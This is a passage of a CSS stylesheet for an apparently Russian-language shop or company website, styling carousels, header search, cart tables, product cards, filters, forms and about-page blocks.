}

.sizes {
    float: left;
    width: 100%;
    border-top: 1px solid #e6eaea;
    border-bottom: 1px solid #e6eaea;
    font-size: 16px;
    font-family: Ubuntu Bold;
    letter-spacing: -0.5px;
    color: #856248;
    padding-top: 16px;
    padding-bottom: 16px;
    margin-top: 20px;
}

section.work {
    background: #3b3b3b;
    padding-top: 60px;
    padding-bottom: 60px;
}

section.clients h2 {
    font-size: 24px;
    font-family: Ubuntu;
    letter-spacing: -0.5px;
    text-align: center;
    margin: 0px;
    margin-bottom: 40px;
}

section.clients {
    background: #fff;
    padding-top: 60px;
    padding-bottom: 60px;
}

img.client-image {
    width: 169px;
    height: 50px;
    margin: 0 auto;
}

.text {
    font-size: 16px;
    line-height: 24px;
    font-family: 'Ubuntu';
    letter-spacing: -0.5px;
}

.carouselka .owl-prev {
    background: url(../images/prev-arrow-dark.png) !important;
    font-size: 0px !important;
    padding: 0px !important;
    width: 25px;
    height: 20px;
    left: -94px;
    top: 16%;
    position: absolute;
	outline: none;
	opacity: .3;
}

.carouselka .owl-next {
    background: url(../images/next-arrow-dark.png) !important;
    font-size: 0px !important;
    padding: 0px !important;
    width: 25px;
    height: 20px;
    right: -94px;
    top: 16%;
    position: absolute;
	outline: none;
	opacity: .3;
}



.adv .owl-prev {
    background: url(../images/prev-arrow-dark.png) !important;
    font-size: 0px !important;
    padding: 0px !important;
    width: 25px;
    height: 20px;
    left: -94px;
    top: 16%;
    position: absolute;
	outline: none;
	opacity: .3;
}

.adv .owl-next {
    background: url(../images/next-arrow-dark.png) !important;
    font-size: 0px !important;
    padding: 0px !important;
    width: 25px;
    height: 20px;
    right: -94px;
    top: 16%;
    position: absolute;
	outline: none;
	opacity: .3;
}





img.work-icon {
    float: left;
}

h3.work-title {
    margin: 0px;
    color: #fff;
    padding-top: 11px;
    padding-bottom: 10px;
    font-size: 18px;
    padding-left: 60px;
    font-family: Ubuntu;
    letter-spacing: -0.5px;
}

.work-text {
    color: #fff;
    font-family: Ubuntu;
    font-size: 16px;
    line-height: 24px;
    letter-spacing: -0.5px;
    padding-top: 14px;
}

.work-text a {
    display: block;
    color: #ff802f;
}

.work-text a:hover {
    display: block;
    color: #ff802f;
    opacity: .5;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

img.adv-image {
    float: left;
}

.adv-text {
    font-family: Ubuntu;
    font-size: 16px;
    line-height: 24px;
    padding-top: 15px;
    padding-bottom: 15px;
    padding-left: 90px;
    letter-spacing: -0.5px;
}

section.main {
    padding-top: 60px;
    padding-bottom: 60px;
}

ul.side {
    list-style-type: none;
    padding: 0px;
    font-family: Ubuntu;
    font-size: 16px;
}

.sidemenu {
    background: #f7f7f7;
    border-radius: 6px;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    padding-top: 35px;
    padding-left: 30px;
    padding-right: 30px;
    padding-bottom: 35px;
    margin-bottom: 30px;
}

ul.side li {
    margin-bottom: 13px;
}

ul.side li a {
    letter-spacing: -0.5px;
    color: #6b6b6b;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
    cursor: pointer;
}

ul.side li a:hover { 
    color: #ff802f;
}

.news {
    background: #f7f7f7;
    border-radius: 6px;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    padding-top: 35px;
    padding-left: 30px;
    padding-right: 30px;
    padding-bottom: 35px;
}

h2.t-news {
    font-size: 24px;
    font-family: Ubuntu;
    letter-spacing: -0.5px;
    margin: 0px;
    margin-bottom: 30px;
}

.newpost-date {
    font-family: Ubuntu;
    font-size: 14px;
    color: #6c6c6c;
}

a.newpost-title {
    font-family: Ubuntu;
    font-size: 14px;
    letter-spacing: -0.2px;
    color: #292929;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

a.newpost-title:hover {
    color: #ff802f;
    cursor: pointer;
}

.newpost {
    margin-bottom: 20px;
}

a.all-news {
    color: #ff802f;
    font-family: Ubuntu;
    font-size: 16px;
    letter-spacing: -0.5px;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

a.all-news:hover {
    cursor: pointer;
    color: #ff802f;
}

h2.title-site {
    font-size: 24px;
    font-family: Ubuntu;
    letter-spacing: -0.5px;
    margin: 0px;
    margin-bottom: 30px;
}

h2.title-category {
    font-size: 24px;
    font-family: Ubuntu;
    letter-spacing: -0.5px;
    margin: 0px;
    margin-bottom: 30px;
}

.text-site {
    font-family: Ubuntu;
    font-size: 16px;
    line-height: 24px;
    letter-spacing: -0.5px;
}

.text-site p {
    margin-bottom: 23px;
}

a.pic-link {
    display: block;
    width: 100%;
    height: 196px;
    border-radius: 6px;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    background: red;
    margin-bottom: 30px;
    position: relative;
	overflow: hidden;
}

.g-link {
    display: block;
    width: 100%;
    height: 196px;
    border-radius: 6px;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border: 1px solid #cfd1d3;
    margin-bottom: 15px;
    position: relative;
    overflow: hidden;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
    cursor: pointer;
    background: url(../images/pic.png) no-repeat center;
}
	
.g-link:hover {	
	border: 1px solid #ff802f;
}


.g-main {
    display: block;
    width: 100%;
    height: 270px;
    background: url(../images/pic.png) no-repeat center;
    border-radius: 6px;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border: 1px solid #cfd1d3;
    margin-bottom: 15px;
    position: relative;
    overflow: hidden;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
    cursor: pointer;
}
	
.g-main:hover {	
	border: 1px solid #ff802f;
}

ul.mini {
    padding-left: 0px;
    list-style: inside;
    list-style: none;
	overflow: hidden;
}

ul.mini li {
    width: 25%;
    overflow: hidden;
    float: left;
    padding-right: 15px;
}

a.g-linky {
    width: 100%;
    height: 68px;
    display: block;
    float: left;
    border: 1px solid #cfd1d3;
    border-radius: 6px;
}



a.gg-link {
    color: unset;
    cursor: pointer;
    overflow: hidden;
    display: block;
    margin-bottom: 26px;
}

a.gg-main {
    color: unset;
    cursor: pointer;
    overflow: hidden;
    display: block;
    margin-bottom: 0px;
}

img.logo-brand {
    margin-top: 30px;
    margin-bottom: 30px;
}

.strip {
    height: 1px;
    background: #cfd0d3;
}

.description ul {
    list-style: none;
    padding-left: 0px;
	margin: 0px;
}

.description {
    font-family: Ubuntu;
    font-size: 14px;
    line-height: 18px;
    letter-spacing: -0.2px;
}

.description ul li span {
    color: #9fa3a7;
}

h5.g-title {
    font-size: 18px;
    font-family: 'Ubuntu';
    color: #3b3b3b;
    letter-spacing: -0.5px;
    margin-bottom: 7px;
}

a.gg-link {
    color: unset;
    cursor: pointer;
}


a.gg-link:hover {
    color: unset;
    cursor: pointer;
}

a.gg-main {
    color: unset;
    cursor: pointer;
}


a.gg-main:hover {
    color: unset;
    cursor: pointer;
}

a.g-linky {
    width: 100%;
    height: 68px;
    display: block;
    float: left;
    border: 1px solid #cfd1d3;
    border-radius: 6px;
    background: url(../images/pic.png) no-repeat center;
    background-size: cover;
    cursor: pointer;
	-moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

a.g-linky:hover {
    border: 1px solid #ff802f;
}

ul.character {
    padding: 0px;
    list-style: none;
    font-size: 16px;
    line-height: 24px;
    font-family: Ubuntu;
    letter-spacing: -0.5px;

}

ul.character li span {
    color: #9fa3a7;
}

a.g-order {
    width: 200px;
    height: 60px;
    background: #fd3025;
    border-radius: 30px;
    -webkit-border-radius: 30px;
    color: #fff;
    text-align: center;
    display: block;
    font-family: Ubuntu;
    font-size: 16px;
    letter-spacing: -0.5px;
    padding-top: 18px;
    margin-top: 32px;
    float: left;
    cursor: pointer;
}

a.g-order:hover {
    background: #fd3025;
    color: #fff;
}




h4.pic-title {
    margin: 0px;
    position: absolute;
    bottom: 24px;
    left: 26px;
    padding-right: 26px;
    font-family: Ubuntu;
    font-size: 16px;
    color: #fff;
    letter-spacing: -0.5px;
}

.text-site ul {
    color: #ff802f;
    padding-left: 0px;
    list-style-position: inside;
}

ul li span {
    color: #333;
}

a.logo {
    width: 208px;
    height: 78px;
    color: #fff;
    display: block;
    float: left;
    outline: none;
    margin-top: 5px;
    margin-bottom: 5px;
    box-sizing: unset;
    background: url(../images/logo.png);
}

input.search {
    width: 272px;
    height: 40px;
    margin-top: 24px;
    margin-bottom: 24px;
    float: left;
    border: 1px solid #e8e8e8;
    background: url(../images/search.png) no-repeat 235px;
    color: #9fa3a7;
    border-radius: 2px;
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
    font-family: Ubuntu;
    font-size: 16px;
    letter-spacing: -0.5px;
    outline: none;
    padding-left: 18px;
    padding-right: 18px;
    margin-left: 25px;
    margin-right: 25px;
}

input.search::-webkit-input-placeholder { color: #9fa3a7; }
input.search:-ms-input-placeholder { color: #9fa3a7; }
input.search::-ms-input-placeholder { color: #9fa3a7; }
input.search::placeholder { color: #9fa3a7; } 
   
.mail {
    float: left;
}

.mail a {
    display: block;
    float: left;
    position: relative;
}

.cntr {
    display: block;
    overflow: hidden;
    padding-top: 15px;
    padding-bottom: 16px;
}
   
.phone {
    float: left;
    padding-top: 15px;
    padding-bottom: 16px;
}

a.call-phone {
    display: block;
    width: 192px;
    height: 55px;
    background: #ffcd00;
    border-radius: 30px;
    margin-left: 25px;
    margin-top: 16px;
    margin-bottom: 17px;
    text-align: center;
    font-family: Ubuntu;
    letter-spacing: -0.5px;
    color: #25211e;
    padding-top: 17px;
    font-size: 15px;
    cursor: pointer;
}

a.call-phone:hover {
    color: #25211e;
}

.call {
    float: left;
}



.mail span {
    font-family: Ubuntu;
    font-size: 15px;
    letter-spacing: -1px;
    margin-left: 15px;
    margin-right: 20px;
    display: block;
    float: left;
    padding-top: 18px;
}

.phone img {
    float: left;
    margin-right: 18px;
}

.phone-text {
    font-size: 22px;
    line-height: 26px;
    display: block;
    font-family: Ubuntu;
    float: left;
    padding-top: 8px;
    padding-bottom: 7px;
}

.phone-text span {
    font-size: 22px;
    letter-spacing: -0.5px;
}

.count-cart {
    position: absolute;
    top: 0px;
    right: 0px;
    background: #f23127;
    font-family: Ubuntu;
    font-size: 12px;
    line-height: 17px;
    border-radius: 18px;
    color: #fff;
    width: 18px;
    height: 18px;
    text-align: center;
    display: block;
}

a.order-phone {
    font-size: 16px;
    font-family: Ubuntu Bold;
    letter-spacing: -0.5px;
    color: #7c624b;
    margin-top: 0px;
    top: 0px;
    display: block;
    line-height: 16px;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
    cursor: pointer;
}

a.order-phone:hover {
    color: #7c624b;
    opacity: .8;
    
}

a.button {
    width: 167px;
    height: 40px;
    display: block;
    background: #856248;
    font-family: Ubuntu;
    font-size: 13px;
    letter-spacing: -0.5px;
    color: #fff;
    text-align: center;
    padding-top: 9px;
    border-radius: 20px;
    border: none;
    margin-bottom: 15px;
}

a.button:hover {
    color: #ffffff;
}

a.design {
    width: 167px;
    height: 40px;
    display: block;
    background: #ffffff;
    box-shadow: 0 0 10px rgba(0,0,0,0.1);
    font-family: Ubuntu Bold;
    font-size: 13px;
    letter-spacing: -0.5px;
    color: #333;
    text-align: center;
    padding-top: 11px;
    border-radius: 20px;
    border: none;
    margin-bottom: 15px;
    float: right;
}

a.design:hover {
    background: #ffcd00;
    color: #333;
}

a.order {
    width: 167px;
    height: 40px;
    display: block;
    background: none;
    font-family: Ubuntu;
    font-size: 13px;
    letter-spacing: -0.5px;
    color: #333;
    text-align: center;
    padding-top: 9px;
    border-radius: 20px;
    border: 2px solid #ffcd00;
    margin-bottom: 15px;
}

a.order:hover {
    background: #ffcd00;
    color: #333;
}

.topbar {
    height: 36px;
    background: #25211e;
}

.tmenu {
    font-family: Ubuntu;
    font-size: 14px;
    letter-spacing: -0.5px;
    color: #fff;
    display: block;
    padding-top: 8px;
    padding-bottom: 8px;
}

.tmenu a {
    color: #fff;
    padding-right: 30px;
}

.tmenu a:hover {
    color: #ffcd00;
}

a.price:hover {
    color: #ffcd00;
}

a.politic {
    font-family: Ubuntu;
    font-size: 14px;
    letter-spacing: -0.5px;
    color: #fff;
    width: 100%;
    text-align: right;
    display: block;
    padding-top: 8px;
    padding-bottom: 8px;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
    text-decoration: none;
}

a.politic:hover {
    color: #ffcd00;
}

.worktime {
    font-family: Ubuntu;
    font-size: 14px;
    letter-spacing: -0.5px;
    color: #fff;
    display: block;
    padding-top: 8px;
    padding-bottom: 8px;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
    text-decoration: none;
    height: 36px;
}

a.price {
    font-family: Ubuntu;
    font-size: 14px;
    letter-spacing: -0.5px;
    color: #fff;
    margin: 0 auto;
    display: block;
    width: max-content;
    padding-top: 8px;
    padding-bottom: 8px;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
    height: 36px;
}

.price img {
    margin-top: 1px;
    margin-right: 6px;
    display: block;
    float: left;
}

.reg-form {
    font-family: Ubuntu;
    font-size: 14px;
    letter-spacing: -0.5px;
    color: #fff;
    float: right;
    display: block;
    width: max-content;
    padding-top: 8px;
    padding-bottom: 8px;
}

a.login-link, a.reg-link {
    color: #fff;
}

a.user-link, a#logout {
    color: #fff;
}

a.user-link {
    padding-right: 4px;
}

a#logout {
    padding-left: 4px;
}

a.user-link:hover, a#logout:hover {
    color: #ffcd00;
}

a.reg-link {
    padding-left: 4px;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

a.login-link {
    padding-right: 4px;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

a.reg-link:hover, a.login-link:hover {
    color: #ffcd00;
}



.worktime img {
    margin-top: 1px;
    margin-right: 6px;
    display: block;
    float: left;
}

.blacklayer {
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,.4);
}

/* ------------------------------------------------- */


.cart-buttons {
    float: right;
    position: relative;
    width: max-content;
    margin-top: 32px;
}

a.cart-order {
    width: 164px;
    height: 46px;
    display: block;
    background: #222222;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    font-size: 14px;
    font-family: 'Museo Sans Cyrl 700';
    text-transform: uppercase;
    color: #fff;
    text-align: center;
    padding-top: 14px;
    cursor: pointer;
    float: left;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

a.cart-clear {
    width: 164px;
    height: 46px;
    display: block;
    background: #9c9c9c;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    font-size: 14px;
    font-family: 'Museo Sans Cyrl 700';
    text-transform: uppercase;
    color: #fff;
    text-align: center;
    padding-top: 14px;
    cursor: pointer;
    float: left;
    margin-right: 30px;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

a.cart-order:hover, a.cart-clear:hover {
 
    color: #fff;
    
}

.cart-total {
    font-size: 18px;
    margin-top: 13px;
    text-align: right;
    font-family: 'Museo Sans Cyrl 500';
}

.cart-total span {
    font-family: 'Museo Sans Cyrl 900';
}

td.total {
    text-align: left;
    padding-right: 60px !important;
}

.cart-total-price {
    font-size: 15px;
    padding-top: 35px !important;
    font-family: 'Museo Sans Cyrl 900';
}

.cart-quantity {
    width: 137px;
    height: 42px;
    position: relative;
    background: #ffffff;
    padding-left: 20px;
    padding-right: 20px;
    padding-top: 8px;
    padding-bottom: 8px;
    border: 1px solid #9c9c9c;
    border-radius: 2px;
    box-sizing: border-box;
    float: left;
    margin-top: 17px;
    margin-bottom: 16px;
}

.cart-quantity input.input-text {
    width: 78px;
}

.cart-tovar-price {
    font-size: 15px;
    padding-top: 35px !important;
    font-family: 'Museo Sans Cyrl 900';
}

.cart-tovar-title {
    font-size: 15px;
    padding-top: 36px !important;
    width: 500px;
}

td.tovar, td.price, td.amount, td.total {
    color: #9c9c9c;
    font-size: 15px;
    padding-top: 34px !important;
    padding-bottom: 34px !important;
}

.tovar-pic-cart a img {
    width: 47px;
}

.tovar-pic-cart {
    padding-left: 60px !important;
    padding-top: 21px !important;
    padding-bottom: 21px !important;
    width: 162px;
}

.table-responsive a {
    color: #222222;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

.table-responsive a:hover {
    color: #8a8c80;
}

.table-responsive {
    margin-top: 23px;
    font-family: 'Museo Sans Cyrl 500';
}

.table-responsive table {
    background: #fff !important;
}

h6.filter-title {
    padding-right: 10px;
    font-family: 'Museo Sans Cyrl 500';
    font-size: 15px;
    padding-bottom: 10px;
    border-bottom: 1px solid #e4e4e4;
    margin-top: 0px;
    padding-top: 7px;
    padding-left: 10px;
}

.checkbox label {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 15px;
}

.checkbox input {
    -webkit-appearance: none;
    border: 1px solid #dddddd;
    width: 13px;
    height: 13px;
    margin-top: 3px;
}

.checkbox {
    margin-left: 10px;
    margin-right: 10px;
}

input[type=checkbox] {
    outline: none !important;
}    

input[type=checkbox]:checked {
    background: black;
    outline: none !important;
}





.filter {
    padding: 10px;
    background: #fff;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    margin-bottom: 15px;
}

.form-group-two select.form-control {
    width: 80px;
    border: 1px solid black;
    height: 34px;
    font-size: 15px;
    font-family: 'Museo Sans Cyrl 500';
    border-radius: 2px;
    padding-left: 15px;
    padding-right: 12px;
    background: none;
    cursor: pointer;
}
.form-group-one select.form-control {
    width: 226px;
    border: 1px solid black;
    height: 34px;
    font-size: 15px;
    font-family: 'Museo Sans Cyrl 500';
    border-radius: 2px;
    padding-left: 15px;
    padding-right: 12px;
    background: none;
    cursor: pointer;
}

.form-group-one label.input-group-addon {
    font-family: 'Museo Sans Cyrl 500';
    width: 110px;
    display: block;
    float: left;
    height: 34px;
    padding: 0px;
    font-size: 15px;
    padding-top: 10px;
    padding-bottom: 9px;
    color: #656565;
    border: none;
    background: none;
}

.form-group-two label.input-group-addon {
    font-family: 'Museo Sans Cyrl 500';
    width: 100px;
    display: block;
    float: left;
    height: 34px;
    padding: 0px;
    font-size: 15px;
    padding-top: 10px;
    padding-bottom: 9px;
    color: #656565;
    border: none;
    background: none;
}

.form-group-one {
    float: left;
}

.form-group-two {
    float: left;
    margin-left: 30px;
}

.form-group-big {
    overflow: hidden;
    float: right;
    margin-bottom: 30px;
    margin-top: 15px;
}

section.tovar-page {
    padding-top: 30px;
    padding-bottom: 0px;
    background: #f2f1e9;
    position: relative;
}


section.category-page {
    padding-top: 30px;
    padding-bottom: 30px;
    background: #f2f1e9;
    position: relative;
}

section.advantages h2.title__dark {
    font-size: 28px;
    margin-bottom: 50px;
}

.breadcrumbs {
    font-size: 14px;
    font-family: Ubuntu;
    letter-spacing: -0.5px;
    margin-bottom: 9px;
    color: #9fa3a7;
}

.breadcrumbs a {
    color: #9fa3a7;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

.breadcrumbs a:hover {
    color: #ff802f;
}

input.input-text {
    width: 84px;
    text-align: center;
    float: left;
    outline: none;
    border: none;
    color: #9c9c9c;
    font-family: 'Museo Sans Cyrl 500';
    background: none;
    font-size: 16px;
}

.back {
    font-size: 15px;
    font-family: 'Museo Sans Cyrl 500';
    text-align: right;
}

.back a {
    color: #222222;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

.back a:hover {
    color: #8a8c80;
}

img.main-image {
    margin-top: 24px;
}

h1.tovar-title {
    font-family: 'Museo Sans Cyrl 700';
    font-size: 28px;
    margin-bottom: 0px;
}

h1.category-title {
    font-family: 'Museo Sans Cyrl 700';
    font-size: 28px;
    margin-bottom: 25px;
}

 
.tovar-price {
    font-family: 'Museo Sans Cyrl 700';
    font-size: 28px;
}

.quantity.buttons_added {
    width: 169px;
    height: 46px;
    position: relative;
    background: #f2f1e9;
    padding-left: 33px;
    padding-right: 33px;
    padding-top: 11px;
    padding-bottom: 11px;
    border: 1px solid #9c9c9c;
    border-radius: 3px;
    box-sizing: border-box;
    float: left;
    margin-top: 10px;
}

.minus {
    float: left;
    -webkit-appearance: none !important;
    background: none;
    border: none;
    color: #9c9c9c;
    font-family: 'Museo Sans Cyrl 500';
    padding: 0px;
    outline: none;
    font-size: 16px;
}

.plus {
    float: left;
    -webkit-appearance: none !important;
    background: none;
    border: none;
    color: #9c9c9c;
    font-family: 'Museo Sans Cyrl 500';
    padding: 0px;
    outline: none;
    font-size: 16px;
}

input.add-to-cart {
    width: 169px;
    height: 46px;
    -webkit-appearance: none;
    background: #222222;
    border: none;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    margin-top: 30px;
    outline: none;
    font-family: 'Museo Sans Cyrl 700';
    text-transform: uppercase;
    font-size: 14px;
    color: #fff;
    padding-top: 5px;
}

input.buy-one-click {
    width: 169px;
    height: 46px;
    -webkit-appearance: none;
    background: #8a8c80;
    border: none;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    margin-top: 30px;
    margin-left: 27px;
    outline: none;
    font-family: 'Museo Sans Cyrl 700';
    text-transform: uppercase;
    font-size: 14px;
    color: #fff;
    padding-top: 5px;
}

.quantity-text {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 15px;
    color: #656565;
    margin-top: 20px;
}

.quantity-container {
    overflow: hidden;
    width: 100%;
}

.card-description {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 15px;
    color: #656565;
    line-height: 18px;
    margin-bottom: 10px;
}

h4.card-title {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 21px;
    margin: 0;
    margin-bottom: 8px;
    padding-top: 10px;
}

h4.card-page-title {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 21px;
    margin: 0;
    margin-bottom: 20px;
    padding-top: 30px;
}

.card-subtitle {
    color: #9c9c9c;
}

.deivery-payment {
    padding-left: 25px;
    padding-right: 25px;
    padding-top: 15px;
    padding-bottom: 25px;
    background: #fff;
    border-radius: 3px;
    margin-top: 35px;
}

.row {
    margin-left: -15px;
    margin-right: -15px;
}

.colors .col-md-2 img {
    width: 100%;
}

.character-first, .character-second {
    width: 50%;
    float: left;
    font-size: 15px;
}

.character-table {
    padding: 25px;
    display: block;
    overflow: hidden;
    background: #fff;
    font-family: 'Museo Sans Cyrl 500';
}

.character-first {
    color: #9c9c9c;
}

.description-main {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 15px;
}

.description-category {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 15px;
}

input.question-field {
    width: 180px;
    height: 46px;
    outline: none;
    border: none;
    display: block;
    float: left;
    margin: 8px;
    border-radius: 2px;
    font-family: 'Museo Sans Cyrl 500';
    font-size: 15px;
    padding: 13px;
    margin-bottom: 16px;
}

form.question {
    width: 588px;
    margin: 0 auto;
}

textarea.question-textarea {
    width: 572px;
    height: 98px;
    margin: 0 auto;
    margin-bottom: 16px;
    outline: none;
    border: none;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    font-family: 'Museo Sans Cyrl 500';
    font-size: 15px;
    padding: 13px;
    display: block;
}

.white-block {
    height: 190px;
    background: #fff;
    position: absolute;
    width: 100%;
    bottom: 0px;
}

.form {
    border-radius: 3px;

    overflow: hidden;
    position: relative;
    z-index: 3;
}

.form h2.title__white {
    font-size: 28px;
    margin-bottom: 17px;
}

button.button-form {
    width: 180px;
    height: 46px;
    background: #8a8c80;
    outline: none;
    border: none;
    display: block;
    float: none;
    margin: 8px;
    border-radius: 2px;
    font-family: 'Museo Sans Cyrl 500';
    text-transform: uppercase;
    color: #fff;
    font-size: 15px;
    padding: 13px;
    border: none;
    margin: 0 auto;
    top: 0px;
    position: relative;
}

.back {
    display: none;
}






/*---------------------  ---------------------*/



form.search {
    float: left;
}

input.header-search {
    width: 156px;
    height: 46px;
    border: none;
    background: #464646;
    font-family: 'Museo Sans Cyrl 700';
    text-transform: uppercase;
    font-size: 11px;
    letter-spacing: 2px;
    color: #fff;
    padding: 15px;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    outline: none;
    margin-top: 17px;
    margin-bottom: 17px;
    margin-right: 30px;
}

input.header-search::-webkit-input-placeholder { color: #ffffff; }
input.header-search:-ms-input-placeholder { color: #ffffff; }
input.header-search::-ms-input-placeholder { color: #ffffff; }
input.header-search::placeholder { color: #ffffff; } 

a.header-cart {
    width: 28px;
    height: 24px;
    display: block;
    float: left;
    background: url(../images/cart.png);
    margin-top: 28px;
    margin-bottom: 28px;
    margin-right: 10px;
}

a.header-heart {
    width: 27px;
    height: 24px;
    display: block;
    float: left;
    background: url(../images/like.png);
    margin-top: 28px;
    margin-bottom: 28px;
    margin-right: 10px;
}

ul.menu li a {
    color: #fff;
}

ul.menu li a:hover {
    color: #ffcd00;
}

a.catalog-option {
    overflow: hidden;
    display: block;
    cursor: pointer;
}

.project-image {
    height: 320px;
    width: 50%;
    background: red;
    float: left;
}

.project-text {
    height: 320px;
    width: 50%;
    background: #fff;
    float: left;
    padding-left: 30px;
    padding-right: 30px;
    padding-top: 25px;
    padding-bottom: 30px;
    position: relative;
}

h5.project-title {
    display: block;
    margin: 0px;
    color: #222;
    font-family: 'Museo Sans Cyrl 900';
    font-size: 22px;
    margin-bottom: 17px;
}

.project-excerpt {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 16px;
    line-height: 22px;
}

a.service-link {
    width: 200px;
    height: 46px;
    display: block;
    position: absolute;
    background: #8a8c80;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    color: #fff !important;
    font-family: 'Museo Sans Cyrl 500';
    font-size: 14px;
    text-transform: uppercase;
    text-align: center;
    padding-top: 14px;
    position: absolute;
    bottom: 30px;
    left: 30px;
}

h5.title__white {
    display: block;
    margin: 0px;
    color: #fff;
    font-family: 'Museo Sans Cyrl 900';
    font-size: 22px;
    top: 27px;
    left: 29px;
    position: absolute;
}

.service-image {
    height: 310px;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    position: relative;
}

.catalog-title {
    color: #fff;
    text-align: center;
    font-family: 'Museo Sans Cyrl 900';
    font-size: 18px;
    padding-top: 15px;
    padding-bottom: 30px;
}

.catalog-image {
    height: 205px;
    background: red;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    background-size: cover !important;
    -webkit-border-radius: cover !important;
    -moz-border-radius: cover !important;
}

img.advantage-image {
    margin: 0 auto;
    display: block;
}

.advantage {
    text-align: center;
    font-size: 16px;
    line-height: 22px;
    font-family: 'Museo Sans Cyrl 500';
    margin-top: 23px;
}

.advantage span {
    display: block;
    margin: 0 auto;
    font-size: 18px;
    font-family: 'Museo Sans Cyrl 900';
}

.product-image {
    height: 126px;
    border-top-left-radius: 2px;
    border-top-right-radius: 2px;
    background-size: cover !important;
}

.product-info {
    background: #fff;
    height: 82px;
    padding: 10px;
    border-bottom-left-radius: 2px;
    border-bottom-right-radius: 2px;
}

.product-title {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 15px;
    line-height: 15px;
}

.product-article {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 12px;
    line-height: 12px;
    color: #8a8c80;
    margin-top: 1px;
}

.product-price {
    font-family: 'Museo Sans Cyrl 900';
    font-size: 15px;
    line-height: 15px;
    margin-top: 3px;
}

.product-short {
    font-size: 12px;
    font-family: 'Museo Sans Cyrl 500';
    line-height: 12px;
    margin-top: 1px;
    margin-bottom: 13px;
}

a.product-container:hover .product-info {
    height: 114px;
    cursor: pointer;
    overflow: visible;
}

.product-info {
    cursor: pointer;
    overflow: visible;
    z-index: 2;
    display: block;
    position: relative;
}

a.product-container:hover {
    overflow: visible;
}

a.product-container {
    overflow: hidden;
    display: block;
    height: 208px;
    cursor: pointer;
}

a.product-container:hover {
    height: 240px;
    -webkit-box-shadow: 0px 0px 30px -16px rgba(0,0,0,0.75);
    -moz-box-shadow: 0px 0px 30px -16px rgba(0,0,0,0.75);
    box-shadow: 0px 0px 30px -16px rgba(0,0,0,0.75);
}

button.add-cart {
    width: 24px;
    height: 20px;
    background: url(../images/cart-category.png);
    -webkit-appearance: none;
    border: none;
    float: left;
    outline: none;
}

button.add-heart {
    width: 24px;
    height: 20px;
    background: url(../images/heart-category.png);
    -webkit-appearance: none;
    border: none;
    float: left;
    margin-left: 6px;
    outline: none;
}

.availability {
    float: right;
    color: #222222;
    font-family: 'Museo Sans Cyrl 500';
    font-size: 12px;
    margin-top: 2px;
}

a.product-container div {
    color: #222222;
}

.product-in-category {
    height: 208px;
    display: block;
    position: relative;
    float: left;
    width: 100%;
    margin-bottom: 30px;
}





.mission-slider {
    margin-top: 30px;
}

h2.title__about {
    font-family: 'Museo Sans Cyrl 900';
    font-size: 32px;
    line-height: 32px;
    margin: 0 auto;
    text-align: left;
    margin-bottom: 48px;
    z-index: 1;
    position: relative;
}

.about-company-text {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 16px;
    line-height: 24px;
    text-align: justify;
}

.advantages-text {
    font-family: 'Museo Sans Cyrl 300';
    font-size: 24px;
    line-height: 30px;
    text-align: center;
    margin-bottom: 82px;
